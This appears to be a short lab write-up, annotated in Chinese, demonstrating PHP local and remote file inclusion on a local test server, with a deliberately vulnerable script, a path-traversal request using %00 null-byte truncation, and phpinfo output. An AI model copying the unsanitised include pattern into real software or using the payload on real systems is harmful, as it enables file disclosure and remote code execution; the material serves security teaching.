 127.0.0.1:8081/www.phpsec.com/page/include.php?local=../data/x.php%00
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PHP Version 5.2.17
php
System Windows NT FUCKYOU 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy\php52\php.ini